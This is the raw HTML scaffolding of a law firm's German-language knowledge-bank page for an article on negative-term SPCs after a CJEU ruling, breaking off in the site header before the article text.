

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/negativetermspc
body_size: 41127
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Negative term SPCs - a positive outcome</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The CJEU has recently issued a decision allowing SPCs to be granted with negative terms. Whilst this might initially seem surprising it is actually an…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/negativetermspc" property="og:url">
<meta content="Negative term SPCs - a positive outcome" property="og:title">
<meta content="The CJEU has recently issued a decision allowing SPCs to be granted with negative terms. Whilst this might initially seem surprising it is actually an…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Negative term SPCs - a positive outcome">
<meta name="twitter:description" content="The CJEU has recently issued a decision allowing SPCs to be granted with negative terms. Whilst this might initially seem surprising it is actually an…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/negativetermspc" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/negativetermspc" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/negativetermspc" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/negativetermspc" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="negativetermspc" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-qyvlyj" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;b58fea62031813a0b878e63627b1bda58ec1e72f101f559274017cdee0681b2bcomponent-qyvlyj&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;fa2def3c22ef02d2071d1c0b5de78ff9c75d92a4510d131031905113c64f5e8a2336&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/negativetermspc" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/negativetermspc" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
